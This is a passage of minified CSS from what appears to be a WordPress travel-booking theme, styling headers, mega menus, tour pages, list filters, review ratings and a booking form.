.container{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center}}@media (min-width:992px){.header-layout-3 .theme-primary-menu,.header-layout-3 .header-right{width:-webkit-calc((100% - 230px) / 2);width:-moz-calc((100% - 230px) / 2);width:calc((100% - 230px) / 2)}.header-layout-3 .header-box .container{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center}.header-layout-3 .header-right{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;justify-content:flex-end;-webkit-box-align:center;align-items:center}.header-layout-3 .search-btn{cursor:pointer;user-select:none}.header-layout-3 .search-btn:before{margin-right:7px}.header-layout-3 .tel-number{margin-left:30px}}#theme-menu-layout{position:relative}.header-box{position:relative;z-index:20}.theme-logo{margin:0;min-width:84px;max-width:230px;font-size:0}
/*! HIDE EDIT LOCATION BUTTON
------------------------------------------------->*/
.theme-primary-menu .customize-partial-edit-shortcut{display:none}.landing-item{position:relative}.landing-item img{width:100%;object-fit:cover}.landing-item:hover .landing-item-url{opacity:1;visibility:visible}.landing-item:hover .landing-btn{-webkit-animation:moveBot 0.5s ease;animation:moveBot 0.5s ease}.landing-item-url{position:absolute;left:0;top:0;right:0;bottom:0;background:rgb(0 0 0 / .3);opacity:0;visibility:hidden;color:#fff}.landing-item-url:hover{color:#fff}.landing-btn{position:relative;width:180px;height:50px;padding:0 15px;color:#fff;text-transform:uppercase;font-weight:600;letter-spacing:2px;-webkit-animation:moveTop 0.5s ease;animation:moveTop 0.5s ease}.landing-btn:hover{-webkit-box-shadow:0 0 50px rgb(255 255 255 / .3);box-shadow:0 0 50px rgb(255 255 255 / .3)}@-webkit-keyframes moveTop{from{-webkit-transform:none;transform:none}to{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@keyframes moveTop{from{-webkit-transform:none;transform:none}to{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@-webkit-keyframes moveBot{from{-webkit-transform:translateY(50px);transform:translateY(50px)}to{-webkit-transform:none;transform:none}}@keyframes moveBot{from{-webkit-transform:translateY(50px);transform:translateY(50px)}to{-webkit-transform:none;transform:none}}.theme-icon-wp-menu{margin-right:3px}@media (min-width:992px){.theme-primary-menu .menu-item-has-mega-menu.submega-in-right .mega-menu-row{left:initial;right:0}.theme-primary-menu .mega-1-col .mega-menu-row{width:250px}.theme-primary-menu .mega-1-col .mega-menu-row>li{width:100%}.theme-primary-menu .mega-2-col .mega-menu-row{width:450px}.theme-primary-menu .mega-2-col .mega-menu-row>li{width:50%}.theme-primary-menu .mega-3-col .mega-menu-row{width:725px}.theme-primary-menu .mega-3-col .mega-menu-row>li{width:-webkit-calc(100% / 3);width:-moz-calc(100% / 3);width:calc(100% / 3)}.theme-primary-menu .mega-standard{position:static}.theme-primary-menu .mega-standard .mega-menu-row{right:0;left:initial;width:1170px;left:-webkit-calc((100% - 1170px) / 2);left:-moz-calc((100% - 1170px) / 2);left:calc((100% - 1170px) / 2)}.theme-primary-menu .mega-standard .mega-menu-row>li{width:25%}.theme-primary-menu .mega-menu-row{position:absolute;left:0;top:110%;visibility:hidden;opacity:0;z-index:10;text-align:left;margin-left:0;padding:20px 20px 0 20px;background-color:#fff;background-repeat:no-repeat;background-position:bottom right;-webkit-transform:scaleY(0);transform:scaleY(0)}.theme-primary-menu .mega-menu-row *{font-family:inherit;font-size:inherit;font-weight:inherit;color:inherit}.theme-primary-menu .mega-menu-row>li{float:left;margin-bottom:20px}.theme-primary-menu .mega-menu-row>li>a{padding:0 10px;margin-bottom:15px;display:block;font-weight:600;font-size:-webkit-calc(100% + 2px);font-size:-moz-calc(100% + 2px);font-size:calc(100% + 2px)}.theme-primary-menu .mega-menu-row li{overflow:hidden}.theme-primary-menu .mega-menu-row li span:not(.theme-icon-wp-menu){color:#b6b6b6;font-size:12px;line-height:24px;margin-bottom:10px}.theme-primary-menu .mega-menu-row li div{line-height:24px;color:#b6b6b6;font-size:12px;padding:5px 10px}.theme-primary-menu .mega-menu-row li div p{margin-top:10px;color:#b6b6b6}.theme-primary-menu .mega-menu-row li ul{position:static;float:left;border:0;width:100%}.theme-primary-menu .mega-menu-row li ul li{width:100%;padding:0 0 0 1px}.theme-primary-menu .mega-menu-row .sub-menu{margin-left:0;left:0;position:static;background:#fff0}.theme-primary-menu .mega-menu-row .sub-menu a{display:block;padding:5px 10px;white-space:nowrap}.theme-primary-menu .mega-menu-col li{display:inline-block}.theme-primary-menu .mega-menu-col .sub-menu{width:100%}}.theme-primary-menu{padding-left:0;margin:0}@media (min-width:992px){.theme-primary-menu>li{display:inline-flex;line-height:1}.theme-primary-menu>li>a{font-size:13px;line-height:85px;padding:0 20px}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul{opacity:0;visibility:hidden;position:absolute;top:110%;left:0;margin-left:0;background:#fff;min-width:180px;text-align:left;z-index:2;-webkit-transform:scaleY(0);transform:scaleY(0)}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul ul{top:20%;-webkit-transition-duration:0.3s;transition-duration:0.3s}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul li.menu-item-has-children:after{content:"\f3d3";font-family:"ionicons"!important;font-size:12px!important;top:17px;line-height:1!important;position:absolute;right:10px}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul a{display:block;line-height:24px;padding:10px 20px}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul a:hover{background:rgb(239 239 239 / .28)}.theme-primary-menu li{position:relative;list-style:none}.theme-primary-menu li:hover>ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);transform:scaleY(1);top:100%}.theme-primary-menu .sub-menu{-webkit-transition:top 0.3s ease 0s,opacity 0.3s;transition:top 0.3s ease 0s,opacity 0.3s;display:initial!important}.theme-primary-menu .sub-menu>li:hover>ul{left:100%;top:0}}@media (min-width:992px){.theme-primary-menu .sub-menu{-webkit-box-shadow:1px 4px 4px 0 rgb(0 0 0 / .1);box-shadow:1px 4px 4px 0 rgb(0 0 0 / .1);border-radius:4px}}.theme-primary-menu .sub-menu a{white-space:nowrap}#theme-page-header{position:relative}.single-ht_tour #theme-page-header{display:none}.page-header{position:relative;padding:30px 0}.page-header .container{height:100%;display:-webkit-flex;display:flex;flex-direction:column}#page-header-parallax{background-position:0 0}.page-title{line-height:1.2;margin:0;font-size:36px}.crumbs{display:block}.crumbs>span:after{content:"\f3d3";font-family:"ionicons";margin-left:8px;margin-right:4px}.crumbs .last-item:after{content:none}#theme-bread{position:relative}#theme-bread .customize-partial-edit-shortcut{display:none}#preloader{top:0;left:0;width:100%;height:100%;position:fixed;background-color:#fff;-moz-user-select:none;-webkit-user-select:none;opacity:0;visibility:hidden;pointer-events:none}#preloader.loading{z-index:9999;opacity:1;visibility:visible}#preloader.loading:before{-webkit-animation:loading 0.8s infinite linear;animation:loading 0.8s infinite linear;height:60px;width:60px;border-width:10px;border-style:solid;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-30px;margin-left:-30px}.theme-social-icon a{font-size:0}.theme-social-icon a:before{font-size:16px;font-family:"ionicons"}.theme-social-icon a[href*="twitter.com"]:before{content:"\f243"}.theme-social-icon a[href*="facebook.com"]:before{content:"\f231"}.theme-social-icon a[href*="plus.google.com"]:before{content:"\f235"}.theme-social-icon a[href*="instagram.com"]:before{content:"\f351"}.theme-social-icon a[href*="vimeo.com"]:before{content:"\f245"}.theme-social-icon a[href*="youtube.com"]:before{content:"\f24d"}.theme-social-icon a[href*="github.com"]:before{content:"\f233"}.theme-social-icon a[href*="linkedin.com"]:before{content:"\f239"}.theme-social-icon a[href*="pinterest.com"]:before{content:"\f2b1"}.theme-social-icon a[href*="feed"]:before{content:"\f23d"}#theme-container{overflow-x:hidden}.single-ht_tour #comments{margin-top:0}.single-ht_tour .comments-title span{font-weight:400;font-size:14px}.single-ht_tour #reply-title{font-size:20px;margin-top:0}.single-ht_tour #respond{padding:0;background:initial}.single-ht_tour #respond .wrap-rating{margin-bottom:30px}.single-ht_tour #respond label{margin-bottom:5px}.single-ht_tour #respond textarea{padding:15px;border:1px solid #eee;resize:none;margin-bottom:10px}.single-ht_tour #respond textarea:focus{border-color:#ddd}.single-ht_tour #respond input:not([type="submit"]){float:left;width:350px;max-width:100%;clear:both;padding:0 15px;height:45px;margin-bottom:10px}.single-ht_tour #respond input:not([type="submit"]):focus{border-color:#ddd}.single-ht_tour #respond input[type="submit"]{float:left}#reviews-detail{margin-top:15px;border-bottom:1px dotted #f1f1f1;padding-bottom:32px;margin-bottom:35px}#reviews-detail+.comment-list{margin-top:0}#reviews-detail.tmp_cls .star-progress span{width:0!important}#reviews-detail dt{font-weight:400;max-width:160px;clear:both}#reviews-detail dd{margin-top:0;margin-bottom:15px;max-width:-webkit-calc(100% - 160px);max-width:-moz-calc(100% - 160px);max-width:calc(100% - 160px)}.rating-stars{float:left;width:100px;position:relative}.rating-stars:before,.rating-stars:after{font-family:"FontAwesome";font-size:16px}.rating-stars:before{position:relative;z-index:2}.rating-stars:after{position:absolute;left:0;content:"\f005 \f005 \f005 \f005 \f005";color:#ccc}.rating-stars.rating-stars-5:before{content:"\f005 \f005 \f005 \f005 \f005"}.rating-stars.rating-stars-4:before{content:"\f005 \f005 \f005 \f005"}.rating-stars.rating-stars-3:before{content:"\f005 \f005 \f005"}.rating-stars.rating-stars-2:before{content:"\f005 \f005"}.rating-stars.rating-stars-1:before{content:"\f005"}.stars-bar{float:left;width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:calc(100% - 100px)}.star-progress{position:relative;float:left;height:10px;border:1px solid #eee;border-radius:5px;width:-webkit-calc(100% - 50px);width:-moz-calc(100% - 50px);width:calc(100% - 50px)}.star-progress span{position:absolute;left:0;top:0;bottom:0;background:#03ab96;border-radius:5px;-webkit-transition-duration:1s;transition-duration:1s}.star-label{width:50px;padding-left:10px}.review-content .comment-list{padding-left:0;list-style:none}.review-content .comment-list+#respond{border-top:1px solid #f1f1f1;padding-top:20px}.review-content .comment-list+#respond #reply-title{margin-top:15px}.review-content .rating{float:left}.review-content .rating span{font-size:16px;color:#ccc}.review-content .rating-title sup{color:red}.review-content .must-tag{color:red}.fw-feedback{margin-bottom:35px;padding-bottom:35px;border-bottom:1px dotted #f1f1f1}.fw-feedback:last-of-type{border-bottom:0;margin-bottom:0}.fw-feedback .comment-author{float:left;margin-right:20px}.fw-feedback .comment-author img{border-radius:50%}.fw-feedback .comment-meta{float:left;width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:calc(100% - 100px)}.fw-feedback .fn{margin-bottom:5px}.fw-feedback .comment-content{width:100%;margin-top:8px}.fw-feedback .comment-content p:last-child{margin-bottom:0}.fw-feedback .fw-comment-time{float:right}.fw-feedback .edit-link{float:right}.fw-feedback .comment-edit-link{margin-left:0;margin-right:30px}.single-ht_tour .comments-area:not(.review-content) .comment-content{width:100%}.single-ht_tour #main{position:relative}.single-ht_tour .theme-footer{margin-top:0}@media (max-width:767px){.single-ht_tour .cmt-input.cmt-field{margin-left:0;width:100%;max-width:100%}.single-ht_tour #respond input:not([type="submit"]){width:100%}}@media (min-width:992px){.tour-left-content{width:-webkit-calc((2 / 3 ) * 100% - 30px);width:-moz-calc((2 / 3 ) * 100% - 30px);width:calc((2 / 3 ) * 100% - 30px);margin-right:30px}}.tour-right-sidebar{float:left;will-change:min-height}@media (min-width:992px){.tour-right-sidebar{width:-webkit-calc(100% / 3);width:-moz-calc(100% / 3);width:calc(100% / 3)}}.tour-cover-image{position:relative;height:590px;background-size:cover;background-position:center center;background-repeat:no-repeat;background-color:#222}.tour-cover-image .container{height:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;justify-content:flex-start;-webkit-box-align:flex-end;align-items:flex-end}.tour-lightbox-btn{margin-bottom:30px;float:left;color:#fff;background:rgb(0 0 0 / .5);min-width:170px;height:45px;padding:0 15px;border-radius:2px;border:0}.single-tour-2 .tour-lightbox-btn{clear:both}.tour-lightbox-btn:hover{color:#fff;background:rgb(0 0 0 / .7)}.tour-lightbox-btn:before{margin-right:10px;font-size:20px}.tour-lightbox-btn#goto-view-photos~.goto-video-preview{margin-left:30px}.tour-lightbox-btn#goto-view-photos:before{content:"\e904";font-family:"gotoicon"}.tour-lightbox-btn.goto-video-preview:before{content:"\f487";font-family:"ionicons"}.fake-navbox{height:55px;margin-bottom:30px}.single-tour-1 .fake-navbox{height:100px}.tour-navbox{background:#fff;border-bottom:1px solid #eee;height:inherit}.single-tour-2 .tour-navbox{background:#eee}.tour-navbox.active{position:fixed;left:0;top:0;z-index:10}.logged-in.admin-bar .tour-navbox.active{margin-top:32px}.tour-navbox a{line-height:54px;display:inline-block}.single-tour-1 .tour-navbox a{line-height:99px}.tour-navbox a+a{margin-left:30px;margin-right:30px}.tour-navbox a:last-of-type{margin-right:0}.tour-navbox a.active{border-bottom:1px solid}.tour-title-box{float:left;height:100px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:flex-start;align-items:flex-start;flex-direction:column}@media (min-width:992px){.tour-title-box{max-width:50%}}.single-tour-1 .tour-nav{float:right}.tour-title{font-size:26px;margin-top:0;margin-bottom:3px}.tour-average{color:#fff;font-weight:700;font-size:13px;border-radius:10px;min-width:34px;height:21px;padding:0 6px;line-height:1;margin-right:5px}.tour-review-count{font-size:13px}.tour-gallery{margin-bottom:40px}.tour-gallery .tns-controls [data-controls="prev"]{left:-25px}.tour-gallery .tns-controls [data-controls="next"]{right:-25px}@keyframes placeHolderShimmer{0%{background-position:-468px 0}100%{background-position:468px 0}}.tour-gallery-slide:not(.tns-slider)>a:not(:first-of-type){display:none}.tour-desc{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:flex-start;align-items:flex-start;flex-wrap:wrap}.tour-desc-item{padding:15px;width:100%;background:#fff;min-height:90px;margin-bottom:30px;flex-direction:column;flex-basis:180px}.tour-desc-icon{font-size:28px}.tour-desc-icon img{max-width:30px;max-height:30px}.tour-desc-text{font-size:13px;font-weight:500;margin-top:5px}.tour-section{background:#fff;padding:15px;margin-bottom:40px}@media (min-width:992px){.tour-section{padding:35px}}.tour-section#tour-link-map .tour-section-title{margin-bottom:30px}.tour-section iframe{margin:0}.tour-section-title{margin-top:0;position:relative;text-transform:initial}.tour-section-title:before{content:'';position:absolute;top:0;left:-35px;width:3px;height:20px}.tour-table-info{border:1px dotted #efefef;border-left:0;border-right:0;margin:35px 0 0 0}.tour-table-info tr,.tour-table-info td{border:1px dotted #efefef;border-left:0;border-right:0;padding:15px 10px 15px 0;vertical-align:top}.tour-table-info tr:first-of-type,.tour-table-info td:first-of-type{font-weight:700}@media (min-width:768px){.tour-table-info tr:first-of-type,.tour-table-info td:first-of-type{width:215px}}@media (max-width:767px){.tour-table-info tr{border:1px solid #ccc}}@media (max-width:767px){.tour-table-info td{display:block;width:100%;border:0;padding:15px}.tour-table-info td:first-of-type{border-bottom:1px solid #f7f7f7}}.tour-table-info ul{padding:0;margin:0;list-style:none}.tour-table-info li{line-height:30px}.tour-table-info [class*="editor-icon"]{font-size:0}.tour-table-info [class*="editor-icon"]:before{font-size:16px;margin-right:10px}#tour-link-itinerary .tour-section-title{display:inline-block}.tour-download-btn{float:right;background:#fff;border:1px solid #eee;border-radius:20px;min-width:200px;height:35px;padding:0 15px;font-size:13px}.tour-download-btn:hover{border-color:#777;color:#333}.tour-download-btn:before{content:"\e910";font-family:"gotoicon";margin-right:10px}.tour-accordion{margin-top:12px;position:relative;padding-left:20px}.tour-accordion:before{content:'';position:absolute;left:0;width:1px;top:5px;bottom:5px;border-left:1px dashed #ddd}.tour-acc-item{position:relative;display:block;clear:both}.tour-acc-item .tour-acc-content{display:none}.tour-acc-item:not(:first-of-type):not(:last-of-type):before,.tour-acc-item:not(:first-of-type):not(:last-of-type):after{content:'';position:absolute;border-radius:50%}.tour-acc-item:not(:first-of-type):not(:last-of-type):before{background:#fff;width:6px;height:6px;left:-23px;top:9px;z-index:2}.tour-acc-item:not(:first-of-type):not(:last-of-type):after{width:16px;height:16px;left:-28px;top:4px}.tour-acc-item:first-of-type:after,.tour-acc-item:last-of-type:after{content:'';width:20px;height:20px;border-radius:50%;position:absolute;top:4px;left:-30px}.tour-acc-item:first-of-type:before{content:"\e90d";font-family:"gotoicon";font-size:12px;position:absolute;left:-26px;top:2px;z-index:2;color:#fff}.tour-acc-item:last-of-type:before{content:"\f42c";font-family:"ionicons";font-size:17px;position:absolute;left:-24px;top:3px;z-index:2;color:#fff}.tour-acc-item+.tour-acc-item{margin-top:20px}.tour-acc-head{cursor:pointer;line-height:26px;user-select:none}.tour-acc-content{margin:30px 0;overflow:hidden}.tour-acc-content .tour-acc-img{max-width:200px;max-height:150px;float:left;margin-right:30px}.tour-acc-content .tour-acc-text{float:left;width:-webkit-calc(100% - 230px);width:-moz-calc(100% - 230px);width:calc(100% - 230px)}.tour-acc-content .tour-acc-text p:last-child{margin-bottom:0}.single-tour-2 .tour-title-box{display:block;max-width:100%;background:#fff}.single-tour-2 .tour-lightbox-btn{float:right;margin-bottom:0;line-height:1;margin-top:5px}.single-tour-2 .tour-lightbox-btn:hover{color:#fff;font-weight:400;opacity:.8}.single-tour-3 .tour-title-box{height:auto;padding:45px 0}.single-tour-3 .tns-inner{overflow:hidden}.tour-3-gallery{position:relative}.tour-3-gallery .container{position:relative}.tour-3-gallery .tour-lightbox-btn{position:absolute;bottom:0;left:15px;border-radius:50px}#tour-3-slider .tour-3-slide-item{position:relative}@media (min-width:1600px){#tour-3-slider .tour-3-slide-item{height:420px}}@media (min-width:1024px) and (max-width:1599px){#tour-3-slider .tour-3-slide-item{height:360px}}@media (max-width:1023px){#tour-3-slider .tour-3-slide-item{height:320px}}#tour-3-slider .tour-3-slide-item img{width:100%;height:100%;object-fit:cover}#tour-3-slider .tour-3-slide-item:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background-color:rgb(36 36 41 / .3)}#tour-3-slider .tour-3-slide-item:hover:before{background-color:#fff0}#tour-3-slider .tour-3-slide-item:not(.tns-item){float:left;width:20%;display:none}#tour-3-slider .tour-3-slide-item:not(.tns-item):nth-of-type(n+4){display:none}.page-template-tour-list .page-header{margin-bottom:0}.page-template-tour-list .theme-footer{margin-top:0}.main-tour-list{padding:60px 0;background:#f3f3f3}.main-tour-list .no-post-founds{margin-top:15px}.main-tour-list .no-post-founds:before{content:"\f4d7";font-family:"ionicons";margin-right:7px;font-size:20px;position:relative;top:2px}.tour-list-sidebar{max-width:270px;background:#fff}#tour-list-content{max-width:-webkit-calc(100% - 270px);max-width:-moz-calc(100% - 270px);max-width:calc(100% - 270px);padding-left:30px;position:relative}#tour-list-content.loading:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;opacity:.7;z-index:2;background:#f3f3f3}#tour-list-content.loading #tl-topbar:before{content:''}.tour-list-pagi{padding:0}#tl-topbar{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;background:#fff;padding:20px;border-radius:3px;position:relative}#tl-topbar:before{position:absolute;left:0;right:0;top:0;z-index:2;width:100%;height:2px;-webkit-animation:filterAnimation 0.9s ease-in-out 0s infinite;animation:filterAnimation 0.9s ease-in-out 0s infinite}.tl-topbar-sortby{position:relative}.tl-topbar-sortby:after{content:"\f3d0";font-family:"ionicons";position:absolute;right:20px;top:15px;line-height:1;width:10px;height:10px;color:#aaa}#tl-dropdown-sortby{min-width:200px;height:40px;border-radius:20px;padding:0 20px;-webkit-appearance:none;-moz-appearance:none;margin-left:5px;font-family:inherit}#tl-dropdown-sortby::-ms-expand{display:none}.tl-view-btn{width:40px;height:40px;border-radius:50%;border:1px solid #dedede;cursor:pointer;color:#aaa;margin-left:5px}#tl-filter-key.active{margin-top:20px}.tl-remove-key{height:35px;padding:0 5px 0 20px;border-radius:20px;background:#fff;margin:0 15px 20px 0}.tl-remove-key button{border:0;font-size:12px;background-color:#fff0;margin-left:10px;width:30px;height:30px;border-radius:50%}.tl-remove-key button:hover{background-color:#ddd}#clear-all-key{background:#fff0;border:0}#clear-all-key:first-child{display:none}#tl-list .ht-pagination li+li{margin-left:5px}#tl-list .ht-pagination .current{cursor:default}#tl-list .ht-pagination a{border:none;background-color:#fff}.tli-price{position:absolute;height:30px;padding:0 20px;z-index:1}.tli-price span{color:#fff}.tli-price span:first-child{text-decoration:line-through;font-size:13px;font-weight:400}.tli-price span:last-child{font-weight:600;font-size:16px;text-decoration:none}.tli-price .tli-sale-price{margin-left:5px}.tlc-title{font-size:0}.tlc-title a{line-height:1}.tl-item:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.tl-image{float:left;width:340px;height:240px;position:relative;overflow:hidden}.tl-image img{object-fit:cover;width:100%;height:100%}.tour-view-list .tl-item{margin-top:40px;background:#fff}.tour-view-list #tl-filter-key.active+#tl-list .tl-item:first-of-type{margin-top:20px}.tour-view-list .tli-price{left:0;top:15px;border-radius:0 3px 3px 0}.tour-view-list .tl-content{max-width:-webkit-calc(100% - 340px);max-width:-moz-calc(100% - 340px);max-width:calc(100% - 340px);padding:24px 30px 24px 30px}.tour-view-list .tlc-title{margin:0 0 8px 0}.tour-view-list .tlc-title a{font-size:22px}.tour-view-list .tlc-info{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-pack:justify;justify-content:flex-start;-webkit-box-align:center;align-items:center;flex-wrap:wrap;width:100%;margin-bottom:15px}.tour-view-list .tour-average{margin-right:8px}.tour-view-list .tour-review-count{position:relative;margin-right:15px;white-space:nowrap}.tour-view-list .tlc-cat{margin-left:15px;position:relative;display:flex}.tour-view-list .tlc-cat:before{content:"\e912";font-family:"gotoicon";margin-right:5px;font-size:16px}.tour-view-list .tlc-cat:after{content:'';height:16px;width:1px;position:absolute;left:-15px;background:#eee;top:4px}.tour-view-list .tlc-cat a{font-size:13px;margin-left:3px}.tour-view-list .tlc-summary{line-height:20px;margin-bottom:30px}.tour-view-list .tlc-short-info{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;justify-content:flex-start;-webkit-box-align:center;align-items:center}.tour-view-list .tlc-short-info .tlc-short-item{margin-right:30px}.tour-view-list .tlc-short-info span{font-size:20px}.tour-view-list .tlc-short-info strong{display:block;font-size:13px;font-weight:600}.tour-view-grid .tlc-summary{margin:10px 0 20px 0}.tour-view-grid .tl-item{float:left;margin-top:30px;background:#fff;width:-webkit-calc(( 100% - 30px ) / 2);width:-moz-calc(( 100% - 30px ) / 2);width:calc(( 100% - 30px ) / 2)}.tour-view-grid .tl-item:nth-child(odd){clear:both}.tour-view-grid .tl-item:nth-child(even){margin-left:30px}.tour-view-grid #tl-filter-key.active+#tl-list .tl-item:first-of-type{margin-top:20px}.tour-view-grid #tl-filter-key.active+#tl-list .tl-item:first-of-type+.tl-item{margin-top:20px}.tour-view-grid .tl-image{width:100%}.tour-view-grid .tl-content{padding:20px}.tour-view-grid .tli-price{left:20px;bottom:0;border-radius:3px 3px 0 0}.tour-view-grid .tlc-title{margin:0 0 5px 0}.tour-view-grid .tlc-title a{font-size:18px}.tour-view-grid .tlc-cat{margin-bottom:16px}.tour-view-grid .tlc-info{float:left}.tour-view-grid .tlc-short-info{float:right}.tour-view-grid .tlc-short-info strong{font-weight:400}.tour-view-grid .tlc-short-item span{margin-right:4px}@-webkit-keyframes filterAnimation{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}100%{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes filterAnimation{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}100%{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tl-sidebar-title{color:#fff;text-transform:uppercase;line-height:50px;padding:0 20px;font-size:16px;font-weight:600}#tl-filter-form{padding:20px}.tl-block-title{font-size:16px;font-weight:600;margin-top:0}#tour-list-date-field,#tour-list-keyword-field{border-radius:50px;height:40px;border:0;background:#f6f6f6;padding:0 20px}.tl-term-list+.tl-term-list{margin-top:4px}.tl-term-list input{display:none}.tl-term-list label{cursor:pointer;display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-pack:justify;justify-content:flex-start;-webkit-box-align:center;align-items:center}.tl-term-list>span{float:right;font-size:12px}.filter-expand{cursor:pointer;margin-top:5px;float:left}.filter-expand:after{content:"\f35f";font-family:"ionicons";margin-left:10px;font-size:18px;position:relative;top:3px}.filter-expand~.tl-term-list{display:none}.tl-days-of-week{margin-left:5px}.tl-price-field{position:relative;margin-bottom:20px}.tl-price-field input{margin:0;border:0;position:relative;overflow:hidden;cursor:pointer;-webkit-appearance:none;-moz-appearance:none}.tl-price-field input#tl-price-max{margin-top:20px}.tl-label-price-min{float:left}.tl-label-price-max{float:right}.tl-sidebar-block{border-bottom:1px solid #eee;padding:20px 0}.tl-sidebar-block:last-of-type{border-bottom:0}.tl-sidebar-block.expanded .filter-expand{display:none}.tl-sidebar-block.expanded .filter-expand~.tl-term-list{display:block}.tl-sidebar-block>div{margin-top:10px;margin-bottom:15px}.tl-sidebar-block .slider{height:5px;position:relative;background:#ddd}.tl-sidebar-block .slider.one-way .handle.handle-left{visibility:hidden}.tl-sidebar-block .handle{width:20px;height:20px;border-radius:50%;position:absolute;background-color:#fff;margin-top:-7px;cursor:pointer;z-index:2;-webkit-box-shadow:0 1px 5px 0 rgb(0 0 0 / .3);box-shadow:0 1px 5px 0 rgb(0 0 0 / .3)}.tl-sidebar-block .ontop{z-index:3}.tl-sidebar-block .handle:active{box-shadow:0 0 .5rem #0a84c1}.tl-sidebar-block .slider-fill{position:absolute;top:0;bottom:0;left:0;right:0;pointer-events:none;-webkit-user-select:none}.tl-spn-left{float:left;font-size:12px}.tl-spn-right{float:right;font-size:12px}#tl-form-reset,#tl-form-submit{display:none}#filter-by-rating .tl-rating-list{display:block;clear:both;line-height:28px}#filter-by-rating .tl-rating-list+#filter-by-rating .tl-rating-list{margin-top:4px}#filter-by-rating .tl-rating-list label{display:inline-flex;justify-content:flex-start;align-items:center;cursor:pointer}#filter-by-rating .tl-rating-list>span{float:right;font-size:12px}.tl-radio-input label>span{position:relative;width:15px;height:15px;border:1px solid;border-radius:50%;margin-right:10px}.tl-radio-input label>span:before{content:'';position:absolute;left:2px;top:2px;right:2px;bottom:2px;border-radius:50%}.tl-radio-input input{display:none}.tl-radio-input input:checked+label>span:before{background-color:#666}.tour-related .tns-outer{margin-bottom:80px}.tour-related .tns-outer:hover .tns-controls button:not(:disabled){visibility:visible;opacity:1}.tour-related .tns-controls button{visibility:hidden;opacity:0}.tour-related-section{margin-top:15px}#tour-related-box{margin-bottom:40px}#tour-related-box .tour-related-item{margin-bottom:40px}#tour-related-slider:not(.tns-slider){margin-bottom:80px;display:none}#tour-related-slider .ht-grid-item{clear:none!important}.tour-related-item{float:left}.tour-related-item:hover .tour-related-item-wr{-webkit-box-shadow:0 3px 11.9856px .0144px rgb(0 0 0 / .2);box-shadow:0 3px 11.9856px .0144px rgb(0 0 0 / .2)}.tour-related-item-wr{-webkit-box-shadow:0 3px 7px 0 rgb(0 0 0 / .07);box-shadow:0 3px 7px 0 rgb(0 0 0 / .07)}.tour-related-item-head{position:relative;display:block}.tour-related-item-head img{height:240px;object-fit:cover;width:100%}@media (max-width:767px){.tour-related-item-head img{height:320px}}@media (max-width:480px){.tour-related-item-head img{height:240px}}.trh-price-box{position:absolute;bottom:0;left:20px;border-radius:5px 5px 0 0;min-width:120px;height:30px;padding:0 15px}.trh-price-box span{color:#fff;font-size:12px;text-decoration:line-through}.trh-price-box span:last-child{font-size:16px;font-weight:600;text-decoration:none}.trh-price-box .trh-sale-price{margin-left:7px}.tour-related-item-sum{background:#fff;padding:20px}.trs-title{font-size:0;line-height:initial;margin:0}.trs-title a{font-size:18px}.trs-reviews{margin-top:16px}.trs-reviews .tour-review-count{color:#aaa}.related-days{float:right;font-size:13px;color:#aaa}.related-days span{margin-right:5px}#has-sidebar-sticky{margin-bottom:60px}.tour-sidebar{transform:translate(0,0);transform:translate3d(0,0,0);will-change:position,transform}.tour-price-box{height:100px;background:#fff;padding:30px;position:relative;border-top:2px solid;-webkit-box-shadow:0 3px 7px rgb(0 0 0 / .1);box-shadow:0 3px 7px rgb(0 0 0 / .1)}.tour-sale-rate{position:absolute;right:0;top:0;width:57px;height:57px}.tour-sale-rate span{position:absolute;width:100%;height:100%;z-index:2;font-size:12px;color:#fff;font-weight:600;text-align:center;padding-top:4px;-webkit-transform:rotate(45deg);transform:rotate(45deg);transform-origin:center center}.tour-sale-rate:after{content:'';position:absolute;top:0;right:0;width:0;height:0;border-top:57px solid;border-left:57px solid #fff0}.tour-sale-rate+.tour-price .tour-regu-price{text-decoration:line-through;font-weight:400;font-size:14px}.tour-sale-rate+.tour-price .tour-sale-price{font-size:28px;font-weight:700;margin-left:5px}.tour-price{position:relative}.tour-price:before{content:"\e914";font-family:"gotoicon"}.tour-regu-price{font-weight:700;font-size:28px;margin-left:5px}.tour-book-form{background:#fff;padding:30px;margin-bottom:40px}.tour-book-form .wpcf7-list-item{display:block}.tour-book-form select,.tour-book-form input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"]):not([type="file"]):not([type="reset"]):not([type="range"]){height:40px;padding:0 15px;border-radius:20px;margin-bottom:12px}.tour-book-form select:focus,.tour-book-form input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"]):not([type="file"]):not([type="reset"]):not([type="range"]):focus{border-color:#ddd}.tour-book-form 